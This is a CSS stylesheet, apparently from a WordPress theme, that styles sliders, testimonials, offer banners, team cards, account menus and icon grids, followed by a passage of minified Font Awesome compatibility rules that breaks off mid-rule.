.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog .author span {
font-size: 15px;
line-height: 25px;
color: #666666;
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog i {
margin-right: 7px;
display: inline-block;
line-height: 1;
color: var(--primary);
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog i:before {
margin: 0px;
font-size: 15px;
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog .meta-slash {
padding-left: 10px;
padding-right: 10px;
color: #eaeaea;
}
.ova-blog-slider .blog-slider .item-blog .content .title {
margin-bottom: 14px;
}
.ova-blog-slider .blog-slider .item-blog .content .title h3 a {
font-size: 24px;
line-height: 1.2;
font-weight: 600;
color: #222222;
text-transform: capitalize;
transition: 0.4s;
}
.ova-blog-slider .blog-slider .item-blog .content .excerpt {
margin-bottom: 23px;
}
.ova-blog-slider .blog-slider .item-blog .content .excerpt p {
font-size: 16px;
line-height: 26px;
color: #666666;
}
.ova-blog-slider .blog-slider .owl-dots {
text-align: center;
margin-top: 14px;
}
.ova-blog-slider .blog-slider .owl-dots .owl-dot {
outline: none;
}
.ova-blog-slider .blog-slider .owl-dots .owl-dot span {
margin: 0px 5px 0px 0px;
width: 10px;
height: 10px;
background: transparent;
display: block;
transition: 0.2s;
background: #dddddd;
border-radius: 50%;
}
@media screen and (max-width: 767px) {
.ova-blog-slider .blog-slider .owl-dots .owl-dot span {
width: 24px;
height: 24px;
}
}
.ova-blog-slider .owl-nav {
position: absolute;
right: 0;
top: -90px;
}
.ova-blog-slider .owl-nav .owl-prev, .ova-blog-slider .owl-nav .owl-next {
width: 30px;
height: 30px;
border: 2px solid #c5c5c5 !important;
background: transparent;
}
.ova-blog-slider .owl-nav .owl-prev i, .ova-blog-slider .owl-nav .owl-next i {
color: #c5c5c5;
font-size: 25px;
}
.ova-blog-slider .owl-nav .owl-prev:focus, .ova-blog-slider .owl-nav .owl-next:focus {
outline: none;
}
.ova-blog-slider .owl-nav .owl-next {
margin-left: 5px;
}
.ova-blog-slider .owl-nav .owl-prev {
margin-right: 5px;
}
.ova_social .ui-widget-content {
background: transparent;
border: none;
}
.ova_social h3.title {
font-size: 20px;
line-height: 24px;
color: #25282e;
margin-top: 0px;
margin-bottom: 20px;
}
.ova_social .content a {
display: inline-block;
color: #cccccc;
border-radius: 50%;
}
.ova_social .content a:not(:last-child) {
margin-right: 0;
}
.ova_social .content a i {
position: relative;
display: block;
font-size: 18px;
width: 38px;
height: 38px;
}
.ova_social .content a i:before {
position: absolute;
left: 50%;
top: 50%;
transform: translate(-50%, -50%);
}
.ova_social .content a:hover {
transition: 0.5s all;
color: #ffffff;
}
.ova-instagram {
display: grid;
grid-template-columns: 1fr 1fr 1fr 1fr;
grid-gap: 10px;
}
.ova-instagram a {
position: relative;
border-radius: 5px;
}
.ova-instagram a img {
border-radius: 5px;
}
.ova-instagram a:before {
position: absolute;
font-family: fontAwesome;
content: "\f16d";
font-size: 18px;
color: #fff;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
opacity: 0;
transition: 0.4s;
z-index: 2;
}
.ova-instagram a:after {
position: absolute;
content: "";
width: 100%;
height: 100%;
background: rgba(255, 255, 255, 0.4);
top: 0px;
left: 0px;
opacity: 0;
transition: 0.4s;
z-index: 1;
border-radius: 5px;
}
.ova-instagram a:hover:before, .ova-instagram a:hover:after {
opacity: 1;
}
.ova-heading .title {
margin: 0px;
font-size: 36px;
line-height: 1.2;
font-weight: 700;
color: #222222;
margin-bottom: 7px;
}
.ova-heading .sub-title {
margin: 0px;
font-size: 18px;
line-height: 1.2;
color: #666666;
margin-bottom: 6px;
}
.ova-heading .line {
display: inline-block;
width: 50px;
height: 2px;
}
.ova-heading .line.not-line {
display: none;
}
.ova-feature:hover .ova-media .wp-media {
transform: scale(1.1, 1.1);
}
.ova-feature .ova-media {
margin-bottom: 24px;
}
.ova-feature .ova-media .wp-media {
width: 168px;
height: 168px;
background-color: #f7f7f7;
border-radius: 5px;
display: inline-flex;
justify-content: center;
align-items: center;
transition: 0.4s;
border-radius: 100%;
}
.ova-feature .ova-media .wp-media i {
display: inline-block;
line-height: 1;
}
.ova-feature .ova-media .wp-media i:before {
margin: 0px;
font-size: 70px;
color: #e86c60;
}
.ova-feature .info .title {
margin: 0px;
margin-bottom: 12px;
font-size: 22px;
line-height: 1.2;
font-weight: 600;
color: #222222;
transition: 0.4s;
}
.ova-feature .info .title a {
font-size: 22px;
line-height: 1.2;
font-weight: 600;
color: #222222;
transition: 0.4s;
}
.ova-feature .info .sub-title {
margin: 0px;
font-size: 16px;
line-height: 26px;
color: #666666;
}
.ova-feature-2 {
box-shadow: 1px 0 20px rgba(0, 0, 0, 0.08);
padding: 60px 30px 53px 30px;
}
.ova-feature-2:hover .ova-media .wp-media {
transform: scaleX(-1);
}
.ova-feature-2 .ova-media {
margin-bottom: 24px;
}
.ova-feature-2 .ova-media .wp-media {
text-align: center;
transition: 0.4s;
}
.ova-feature-2 .ova-media .wp-media i {
display: inline-block;
line-height: 1;
}
.ova-feature-2 .ova-media .wp-media i:before {
margin: 0px;
font-size: 70px;
color: #e86c60;
}
.ova-feature-2 .content .title {
margin: 0px;
margin-bottom: 14px;
font-size: 30px;
line-height: 1.2;
font-weight: 600;
color: #333333;
}
.ova-feature-2 .content .title a {
font-size: 30px;
line-height: 1.2;
font-weight: 600;
color: #333333;
transition: 0.4s;
}
.ova-feature-2 .content .title a:hover {
color: #e86c60 !important;
}
.ova-feature-2 .content .sub-title {
margin: 0px;
font-size: 20px;
line-height: 28px;
color: #666666;
}
.ova-testimonial.version_1 {
position: relative;
}
.ova-testimonial.version_1:hover .owl-nav {
visibility: visible;
}
.ova-testimonial.version_1 > span {
position: absolute;
top: 50%;
left: 200px;
transform: translateY(-50%);
display: inline-block;
line-height: 1;
}
.ova-testimonial.version_1 > span:before {
margin-left: 0px;
font-size: 110px;
color: #fff1f0;
}
@media (max-width: 1024px) {
.ova-testimonial.version_1 > span {
left: 130px;
}
}
@media (max-width: 767px) {
.ova-testimonial.version_1 > span {
left: 0px;
}
}
.ova-testimonial.version_1 p {
margin: 0px;
}
.ova-testimonial.version_1 .wp-testimonial {
text-align: center;
}
.ova-testimonial.version_1 .wp-testimonial .ova-media {
margin-bottom: 36px;
}
.ova-testimonial.version_1 .wp-testimonial .ova-media .image {
display: inline-block;
width: 105px;
height: 105px;
}
.ova-testimonial.version_1 .wp-testimonial .ova-media .image img {
border-radius: 50%;
}
.ova-testimonial.version_1 .wp-testimonial .content-testimonial {
padding: 0px 180px;
}
@media (max-width: 1024px) {
.ova-testimonial.version_1 .wp-testimonial .content-testimonial {
padding: 0px 100px;
}
}
@media (max-width: 767px) {
.ova-testimonial.version_1 .wp-testimonial .content-testimonial {
padding: 0;
}
}
.ova-testimonial.version_1 .wp-testimonial .content-testimonial .desc {
font-size: 22px;
line-height: 32px;
font-weight: 500;
color: #333333;
margin-bottom: 38px;
}
.ova-testimonial.version_1 .wp-testimonial .content-testimonial .name-author {
font-size: 26px;
line-height: 1.2;
font-weight: 700;
color: #222222;
margin-bottom: 9px;
}
.ova-testimonial.version_1 .wp-testimonial .content-testimonial .job {
font-size: 18px;
line-height: 1.2;
color: #888888;
}
.ova-testimonial.version_1 .owl-nav {
visibility: hidden;
transition: 0.4s;
}
@media (max-width: 767px) {
.ova-testimonial.version_1 .owl-nav {
display: none;
}
}
.ova-testimonial.version_1 .owl-nav .owl-prev, .ova-testimonial.version_1 .owl-nav .owl-next {
background: transparent;
position: absolute;
top: 50%;
transform: translateY(-50%);
}
.ova-testimonial.version_1 .owl-nav .owl-prev i, .ova-testimonial.version_1 .owl-nav .owl-next i {
color: #c9c9c9;
font-size: 32px;
transition: 0.4s;
}
.ova-testimonial.version_1 .owl-nav .owl-prev:focus, .ova-testimonial.version_1 .owl-nav .owl-next:focus {
outline: none;
}
.ova-testimonial.version_1 .owl-nav .owl-prev {
left: 0px;
}
.ova-testimonial.version_1 .owl-nav .owl-next {
right: 0px;
}
.ova-testimonial.version_2:hover .owl-nav {
visibility: visible;
}
.ova-testimonial.version_2 p {
margin: 0px 0px 30px 0px;
}
.ova-testimonial.version_2 .item .content {
margin-bottom: 35px;
}
.ova-testimonial.version_2 .item .content .desc {
font-size: 18px;
line-height: 32px;
color: #333333;
}
.ova-testimonial.version_2 .item .ova-media {
display: flex;
}
.ova-testimonial.version_2 .item .ova-media .image {
flex: 0 0 85px;
}
.ova-testimonial.version_2 .item .ova-media .image img {
border-radius: 50%;
}
.ova-testimonial.version_2 .item .ova-media .wp-title {
flex: 0 0 calc(100% - 85px);
padding-left: 30px;
}
.ova-testimonial.version_2 .item .ova-media .wp-title .name-author {
font-size: 22px;
line-height: 1.2;
color: #333333;
font-weight: 600;
margin-bottom: 7px;
}
.ova-testimonial.version_2 .item .ova-media .wp-title .job {
font-size: 16px;
line-height: 1.2;
color: #999999;
}
.ova-testimonial.version_2 .owl-nav {
position: absolute;
right: 0;
top: -60px;
visibility: hidden;
transition: 0.4s;
}
@media (max-width: 767px) {
.ova-testimonial.version_2 .owl-nav {
display: none;
}
}
.ova-testimonial.version_2 .owl-nav .owl-prev, .ova-testimonial.version_2 .owl-nav .owl-next {
width: 30px;
height: 30px;
background: transparent;
}
.ova-testimonial.version_2 .owl-nav .owl-prev i, .ova-testimonial.version_2 .owl-nav .owl-next i {
color: #c5c5c5;
font-size: 25px;
}
.ova-testimonial.version_2 .owl-nav .owl-prev:focus, .ova-testimonial.version_2 .owl-nav .owl-next:focus {
outline: none;
}
.ova-testimonial.version_2 .owl-nav .owl-next {
margin-left: 5px;
}
.ova-testimonial.version_2 .owl-nav .owl-prev {
margin-right: 5px;
}
.ova-testimonial .owl-dots {
position: absolute;
right: 0;
bottom: 30px;
}
@media screen and (max-width: 479px) {
.ova-testimonial .owl-dots {
position: static;
right: unset;
bottom: unset;
margin-top: 20px;
display: flex;
justify-content: center;
}
}
.ova-testimonial .owl-dots .owl-dot {
outline: none;
}
.ova-testimonial .owl-dots .owl-dot:not(:last-child) span {
margin-right: 15px;
}
.ova-testimonial .owl-dots .owl-dot span {
width: 27px;
height: 27px;
background: transparent;
display: block;
transition: 0.2s;
background: #dddddd;
border-radius: 50%;
}
.ova-offer-banner1 {
padding: 31px 0 21px 38px;
background-position: center center;
background-size: cover;
background-repeat: no-repeat;
}
.ova-offer-banner1 .text-1 {
font-size: 48px;
line-height: 1;
font-weight: 600;
font-style: italic;
color: #fff;
}
.ova-offer-banner1 .text-1.text-2 {
margin-top: -6px;
display: inline-block;
}
.ova-offer-banner1 .wp-text-345 {
display: flex;
margin-top: 5px;
}
.ova-offer-banner1 .wp-text-345 .text-3 {
font-size: 80px;
line-height: 1;
font-weight: 600;
color: #ffffff;
font-style: italic;
}
.ova-offer-banner1 .wp-text-345 .wp-text-4 {
display: inline-flex;
flex-wrap: wrap;
margin-left: 8px;
}
.ova-offer-banner1 .wp-text-345 .wp-text-4 .text-4 {
font-size: 50px;
line-height: 1;
font-weight: 600;
color: #ffffff;
font-style: italic;
flex: 0 0 100%;
margin-top: 6px;
}
.ova-offer-banner1 .wp-text-345 .wp-text-4 .text-5 {
font-size: 20px;
line-height: 26px;
font-weight: 600;
color: #ffffff;
font-style: italic;
flex: 0 0 100%;
margin-top: -6px;
}
.ova-offer-banner2 {
display: flex;
flex-wrap: wrap;
text-align: right;
padding: 27px 34px 24px 20px;
background-position: center center;
background-size: cover;
background-repeat: no-repeat;
}
.ova-offer-banner2 p {
margin: 0px;
}
@media (max-width: 767px) {
.ova-offer-banner2 {
text-align: left;
}
}
.ova-offer-banner2 .content-1 {
flex: 0 0 calc(100% - 200px);
}
@media (max-width: 767px) {
.ova-offer-banner2 .content-1 {
flex: 0 0 100%;
order: 2;
}
}
.ova-offer-banner2 .content-1 .title-1 {
font-size: 30px;
line-height: 44px;
font-weight: 500;
color: #ffffff;
text-transform: uppercase;
position: relative;
}
.ova-offer-banner2 .content-1 .title-1:after {
position: absolute;
top: 11px;
right: -24px;
content: "";
background: #ffd13c;
width: 1px;
height: 120px;
}
@media (max-width: 767px) {
.ova-offer-banner2 .content-1 .title-1:after {
display: none;
}
}
.ova-offer-banner2 .content-1 .sub-title-1 {
font-size: 20px;
line-height: 30px;
font-weight: 500;
color: #fff6da;
text-transform: uppercase;
margin-bottom: 29px;
position: relative;
}
.ova-offer-banner2 .content-1 .sub-title-1:after {
position: absolute;
bottom: -11px;
right: 0px;
content: "";
background: #ffd13c;
width: 42px;
height: 1px;
}
@media (max-width: 767px) {
.ova-offer-banner2 .content-1 .sub-title-1:after {
display: none;
}
}
.ova-offer-banner2 .content-1 .sub-title-2 {
font-size: 22px;
line-height: 30px;
font-weight: 500;
color: #fff6da;
}
.ova-offer-banner2 .content-2 {
flex: 0 0 200px;
}
@media (max-width: 767px) {
.ova-offer-banner2 .content-2 {
flex: 0 0 100%;
order: 1;
margin-bottom: 20px;
}
}
.ova-offer-banner2 .content-2 .title-2 {
font-size: 42px;
line-height: 44px;
font-weight: 500;
color: #ffffff;
text-transform: uppercase;
}
.ova-skill-bar .text-skill-bar {
font-size: 20px;
line-height: 28px;
color: #222222;
margin-bottom: 23px;
text-transform: uppercase;
font-weight: 600;
}
.ova-skill-bar .cove-killbar {
background: #ebebeb;
border-radius: 10px;
}
.ova-skill-bar .cove-killbar .skillbar-bar {
height: 5px;
width: 0px;
background: #e86c60;
border-radius: 10px;
}
.ova-skill-bar .skillbar {
position: relative;
display: block;
width: 100%;
}
.ova-skill-bar .skillbar:not(:last-child) {
margin-bottom: 33px;
}
.ova-skill-bar .percent {
position: absolute;
top: 0;
left: 0;
}
.ova-skill-bar .percent .relative {
position: relative;
}
.ova-skill-bar .percent .relative span {
font-size: 20px;
line-height: 28px;
color: #333333;
background: transparent;
position: absolute;
left: -27px;
}
.ova-about-team {
text-align: center;
}
.ova-about-team:hover .ova-media .image:after {
opacity: 1;
}
.ova-about-team:hover .ova-media .image .social {
opacity: 1;
}
.ova-about-team .ova-media {
margin-bottom: 36px;
}
.ova-about-team .ova-media .image {
display: block;
position: relative;
}
.ova-about-team .ova-media .image:after {
position: absolute;
top: 0;
left: 0;
content: "";
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.5);
border-radius: 5px;
z-index: 1;
transition: 0.4s;
opacity: 0;
}
.ova-about-team .ova-media .image img {
border-radius: 5px;
}
.ova-about-team .ova-media .image .social {
padding: 0px;
margin: 0px;
list-style-type: none;
display: flex;
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
z-index: 2;
transition: 0.4s;
opacity: 0;
}
.ova-about-team .ova-media .image .social li:not(:last-child) {
margin-right: 18px;
}
.ova-about-team .ova-media .image .social li a i {
font-size: 18px;
color: #ffffff;
transition: 0.4s;
}
.ova-about-team .content .name {
margin: 0px;
font-size: 22px;
line-height: 1.2;
font-weight: 600;
color: #333333;
margin-bottom: 14px;
}
.ova-about-team .content .job {
margin: 0px;
font-size: 16px;
line-height: 1.2;
color: #888888;
}
.ova-contact {
display: flex;
align-items: center;
}
.ova-contact .icon {
display: inline-flex;
}
.ova-contact .icon i {
display: inline-block;
line-height: 1;
margin-right: 15px;
}
.ova-contact .icon i:before {
margin: 0px;
font-size: 18px;
}
.ova-contact .address {
margin: 0px;
font-size: 16px;
line-height: 24px;
color: #333333;
font-weight: 400;
}
.ova-contact .address a {
font-size: 16px;
line-height: 24px;
color: #333333;
transition: 0.4s;
}
.ova-step-plan {
display: flex;
box-shadow: 1px 0 20px rgba(0, 0, 0, 0.08);
padding: 30px 50px 45px 30px;
}
@media (max-width: 425px) {
.ova-step-plan {
display: block;
}
}
.ova-step-plan h3, .ova-step-plan p {
margin: 0px;
}
.ova-step-plan .number {
padding-right: 20px;
}
.ova-step-plan .number span {
width: 70px;
height: 70px;
background: #e86c60;
box-shadow: 1px 0px 20px rgba(0, 0, 0, 0.08);
font-size: 24px;
line-height: 28px;
font-weight: 500;
color: #ffffff;
display: inline-flex;
justify-content: center;
align-items: center;
border-radius: 50%;
}
.ova-step-plan .content .title {
font-size: 26px;
line-height: 28px;
font-weight: 600;
color: #333333;
margin-top: 20px;
margin-bottom: 27px;
}
.ova-step-plan .content .sub-title {
font-size: 16px;
line-height: 28px;
color: #666666;
margin-bottom: 26px;
}
.ova-step-plan .content .button {
font-size: 15px;
line-height: 26px;
color: #e86c60;
border: 1px solid #e86c60;
border-radius: 3px;
display: inline-block;
padding: 7px 20px 6px 20px;
transition: 0.4s;
background: transparent;
}
.ova-step-plan .content .button:hover {
color: #ffffff;
background: #e86c60;
}
.ova-menu-acount {
display: flex;
align-items: center;
position: relative;
}
.ova-menu-acount .login, .ova-menu-acount .register, .ova-menu-acount .my-account {
display: flex;
align-items: center;
}
.ova-menu-acount .login i, .ova-menu-acount .register i, .ova-menu-acount .my-account i {
font-size: 14px;
margin-right: 8px;
}
.ova-menu-acount .login a, .ova-menu-acount .register a, .ova-menu-acount .my-account a {
font-size: 14px;
line-height: 1.2;
color: #333333;
transition: 0.4s;
padding: 22px 0px 22px 0px;
}
.ova-menu-acount .login a:hover, .ova-menu-acount .register a:hover, .ova-menu-acount .my-account a:hover {
color: #e86c60;
}
.ova-menu-acount .my-account img {
border-radius: 100%;
margin-right: 8px;
width: 30px;
height: 30px;
object-fit: cover;
}
@media (max-width: 767.98px) {
.ova-menu-acount .register {
display: none;
}
}
.ova-menu-acount .slash {
font-size: 12px;
color: #d1d1d1;
padding: 0 9px;
}
@media (max-width: 767.98px) {
.ova-menu-acount .slash {
display: none;
}
}
.ova-menu-acount:hover .my-account-dropdown {
display: block;
opacity: 1;
z-index: 9999;
visibility: visible;
top: 100%;
}
@media screen and (max-width: 1023px) {
.ova-menu-acount:hover .my-account-dropdown {
display: none;
}
}
.ova-menu-acount .my-account-dropdown {
position: absolute;
list-style: none;
min-width: 11rem;
visibility: hidden;
top: 110%;
z-index: -1;
padding: 0px;
margin: 0;
font-size: 1rem;
color: #212529;
text-align: left;
background-color: #fff;
background-clip: padding-box;
border: 1px solid rgba(0, 0, 0, 0.15);
webkit-transition: all 0.3s ease-in;
-moz-transition: all 0.3s ease-in;
-ms-transition: all 0.3s ease-in;
-o-transition: all 0.3s ease-in;
transition: all 0.3s ease-in;
}
@media screen and (max-width: 1023px) {
.ova-menu-acount .my-account-dropdown {
right: 0;
display: none;
}
}
.ova-menu-acount .my-account-dropdown .item {
border-style: solid;
border-width: 0px 0px 1px 0px;
border-color: rgba(204, 204, 204, 0.28);
text-align: left;
width: 100%;
position: relative;
}
.ova-menu-acount .my-account-dropdown .item a {
padding: 10px 15px 10px 15px;
font-size: 14px;
text-transform: capitalize;
border-style: solid;
border-width: 0px 0px 0px 0px;
border-color: rgba(255, 255, 255, 0.06);
color: #343434;
display: block;
font-weight: 500;
}
.ova-menu-acount .my-account-dropdown .item a:hover {
color: #e86c60;
}
.ova-menu-acount .my-account-dropdown .item.active a {
color: #e86c60;
}
.ova-icon-box .ova-icon-box-grid {
display: grid;
grid-gap: 56px;
}
.ova-icon-box .ova-icon-box-grid.four_columns {
grid-template-columns: 1fr 1fr 1fr 1fr;
}
@media screen and (max-width: 1023px) {
.ova-icon-box .ova-icon-box-grid.four_columns {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 767px) {
.ova-icon-box .ova-icon-box-grid.four_columns {
grid-template-columns: 1fr;
}
}
.ova-icon-box .ova-icon-box-grid.three_columns {
grid-template-columns: 1fr 1fr 1fr;
}
@media screen and (max-width: 1023px) {
.ova-icon-box .ova-icon-box-grid.three_columns {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 767px) {
.ova-icon-box .ova-icon-box-grid.three_columns {
grid-template-columns: 1fr;
}
}
.ova-icon-box .ova-icon-box-grid.two_columns {
grid-template-columns: 1fr 1fr;
}
@media screen and (max-width: 767px) {
.ova-icon-box .ova-icon-box-grid.two_columns {
grid-template-columns: 1fr;
}
}
.ova-icon-box .ova-icon-box-grid .icon-box {
border-radius: 5px;
border: 1px solid #E8E8E8;
padding: 25px;
position: relative;
transition: all 0.3s linear;
}
.ova-icon-box .ova-icon-box-grid .icon-box .number {
position: absolute;
top: -30px;
right: -27px;
display: inline-flex;
justify-content: center;
align-items: center;
width: 74px;
height: 74px;
border-radius: 50%;
border: 1px solid #E8E8E8;
font-size: 22px;
font-weight: normal;
color: var(--primary);
background: #fff;
}
@media screen and (max-width: 1250px) {
.ova-icon-box .ova-icon-box-grid .icon-box .number {
display: none;
}
}
.ova-icon-box .ova-icon-box-grid .icon-box .icon {
font-size: 45px;
display: inline-flex;
line-height: 1;
color: var(--primary);
}
.ova-icon-box .ova-icon-box-grid .icon-box .icon i, .ova-icon-box .ova-icon-box-grid .icon-box .icon svg {
transition: all 0.3s linear;
}
.ova-icon-box .ova-icon-box-grid .icon-box .icon svg {
width: 45px;
height: 45px;
}
.ova-icon-box .ova-icon-box-grid .icon-box .title {
margin: 15px 0px 0px 0px;
}
.ova-icon-box .ova-icon-box-grid .icon-box .title a {
color: var(--vendor-color-four, #222);
font-size: 20px;
font-weight: 500;
transition: all 0.3s linear;
}
.ova-icon-box .ova-icon-box-grid .icon-box .title a:hover {
color: var(--primary);
text-decoration: underline;
}
.ova-icon-box .ova-icon-box-grid .icon-box .desc {
margin: 20px 0px 0px 0px;
color: var(--vendor-color-five, #333);
}
body.rtl .ova-icon-box {
text-align: right;
}
body.rtl .ova-icon-box .ova-icon-box-grid .icon-box .number {
right: unset;
left: -27px;
}
.ova-icon-box-2 .ova-icon-box-list {
display: grid;
grid-gap: 35px;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box {
display: flex;
gap: 25px;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon {
flex: 0 0 40px;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon i {
font-size: 40px;
display: inline-flex;
line-height: 1;
color: var(--primary);
transition: all 0.3s linear;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon svg {
width: 40px;
height: 40px;
transition: all 0.3s linear;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon-box-content .title {
margin: 0;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon-box-content .title a {
color: var(--vendor-color-four, #222);
transition: all 0.3s linear;
font-weight: 500;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon-box-content .desc {
margin: 5px 0px 0px 0px;
}
body.rtl .ova-icon-box-2 {
text-align: right;
}
.ova-images-grid {
display: grid;
grid-template-columns: 370px 270px;
grid-gap: 30px;
}
@media screen and (max-width: 767px) {
.ova-images-grid {
grid-template-columns: 1fr 1fr !important;
}
}
@media screen and (max-width: 480px) {
.ova-images-grid {
grid-template-columns: 1fr !important;
}
}
.ova-images-grid .grid-item {
position: relative;
overflow: hidden;
border-radius: 5px;
}
.ova-images-grid .grid-item img {
display: block;
width: 100%;
height: auto;
object-fit: cover;
object-position: center;
}
.ova-images-grid .grid-item-1 {
grid-column: 1;
grid-row: 1/3;
}
@media screen and (max-width: 480px) {
.ova-images-grid .grid-item-1 {
grid-column: auto !important;
grid-row: auto/auto !important;
}
}
.ova-images-grid .grid-item-2 {
grid-column: 2;
grid-row: 1;
}
@media screen and (max-width: 480px) {
.ova-images-grid .grid-item-2 {
grid-column: auto !important;
grid-row: auto !important;
}
}
.ova-images-grid .grid-item-3 {
grid-column: 2;
grid-row: 2;
}
@media screen and (max-width: 480px) {
.ova-images-grid .grid-item-3 {
grid-column: auto !important;
grid-row: auto !important;
}
}
@media screen and (max-width: 1300px) and (min-width: 1024px) {
.ova_hide_el_fr_1024px_to_1300px {
display: none;
}
}.fa.fa-glass:before{content:"\f000"}.fa.fa-meetup{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-star-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-o:before{content:"\f005"}.fa.fa-close:before,.fa.fa-remove:before{content:"\f00d"}.fa.fa-gear:before{content:"\f013"}.fa.fa-trash-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-trash-o:before{content:"\f2ed"}.fa.fa-file-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-o:before{content:"\f15b"}.fa.fa-clock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-clock-o:before{content:"\f017"}.fa.fa-arrow-circle-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-down:before{content:"\f358"}.fa.fa-arrow-circle-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-up:before{content:"\f35b"}.fa.fa-play-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-play-circle-o:before{content:"\f144"}.fa.fa-repeat:before,.fa.fa-rotate-right:before{content:"\f01e"}.fa.fa-refresh:before{content:"\f021"}.fa.fa-list-alt{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-dedent:before{content:"\f03b"}.fa.fa-video-camera:before{content:"\f03d"}.fa.fa-picture-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-picture-o:before{content:"\f03e"}.fa.fa-photo{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-photo:before{content:"\f03e"}.fa.fa-image{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-image:before{content:"\f03e"}.fa.fa-pencil:before{content:"\f303"}.fa.fa-map-marker:before{content:"\f3c5"}.fa.fa-pencil-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-pencil-square-o:before{content:"\f044"}.fa.fa-share-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-share-square-o:before{content:"\f14d"}.fa.fa-check-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-check-square-o:before{content:"\f14a"}.fa.fa-arrows:before{content:"\f0b2"}.fa.fa-times-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-circle-o:before{content:"\f057"}.fa.fa-check-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-check-circle-o:before{content:"\f058"}.fa.fa-mail-forward:before{content:"\f064"}.fa.fa-expand:before{content:"\f424"}.fa.fa-compress:before{content:"\f422"}.fa.fa-eye,.fa.fa-eye-slash{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-warning:before{content:"\f071"}.fa.fa-calendar:before{content:"\f073"}.fa.fa-arrows-v:before{content:"\f338"}.fa.fa-arrows-h:before{content:"\f337"}.fa.fa-bar-chart{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bar-chart:before{content:"\f080"}.fa.fa-bar-chart-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bar-chart-o:before{content:"\f080"}.fa.fa-facebook-square,.fa.fa-twitter-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-gears:before{content:"\f085"}.fa.fa-thumbs-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-thumbs-o-up:before{content:"\f164"}.fa.fa-thumbs-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-thumbs-o-down:before{content:"\f165"}.fa.fa-heart-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-heart-o:before{content:"\f004"}.fa.fa-sign-out:before{content:"\f2f5"}.fa.fa-linkedin-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-linkedin-square:before{content:"\f08c"}.fa.fa-thumb-tack:before{content:"\f08d"}.fa.fa-external-link:before{content:"\f35d"}.fa.fa-sign-in:before{content:"\f2f6"}.fa.fa-github-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-lemon-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-lemon-o:before{content:"\f094"}.fa.fa-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-square-o:before{content:"\f0c8"}.fa.fa-bookmark-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bookmark-o:before{content:"\f02e"}.fa.fa-facebook,.fa.fa-twitter{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook:before{content:"\f39e"}.fa.fa-facebook-f{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook-f:before{content:"\f39e"}.fa.fa-github{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-credit-card{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-feed:before{content:"\f09e"}.fa.fa-hdd-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hdd-o:before{content:"\f0a0"}.fa.fa-hand-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-right:before{content:"\f0a4"}.fa.fa-hand-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-left:before{content:"\f0a5"}.fa.fa-hand-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-up:before{content:"\f0a6"}.fa.fa-hand-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-down:before{content:"\f0a7"}.fa.fa-arrows-alt:before{content:"\f31e"}.fa.fa-group:before{content:"\f0c0"}.fa.fa-chain:before{content:"\f0c1"}.fa.fa-scissors:before{content:"\f0c4"}.fa.fa-files-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-files-o:before{content:"\f0c5"}.fa.fa-floppy-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-floppy-o:before{content:"\f0c7"}.fa.fa-navicon:before,.fa.fa-reorder:before{content:"\f0c9"}.fa.fa-google-plus,.fa.fa-google-plus-square,.fa.fa-pinterest,.fa.fa-pinterest-square{font-family:"Font Awesome 5 